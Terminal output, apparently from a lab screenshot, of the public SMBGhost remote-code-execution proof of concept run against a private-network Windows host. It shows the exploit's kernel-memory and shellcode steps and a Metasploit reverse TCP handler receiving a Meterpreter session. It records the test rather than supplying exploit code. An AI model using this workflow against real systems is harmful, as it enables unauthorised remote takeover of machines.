 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.133:4444
[*] Sending stage (200262 bytes) to 192.168.20.138
[*] Meterpreter session 1 opened (192.168.20.133:4444 -> 192.168.20.138:49714 ) at 2022-04-01 02:36:37 -0400
meterpreter >
kali@kali: ~/SMBGhost_RCE_PoC-master
[-] failed to find PML4 self reference entry!
(py36) ┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC-master]
└─$ python exploit.py -ip 192.168.20.138
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7d2c0000000
[+] found PML4 self-ref entry 1ee
[+] found HalpInterruptController at fffff7d2c0001478
[+] found HalpApicRequestInterrupt at fffff8041e6bdbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff77bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...